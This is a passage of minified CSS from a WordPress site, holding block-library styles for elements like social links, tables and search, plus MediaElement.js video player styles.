cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 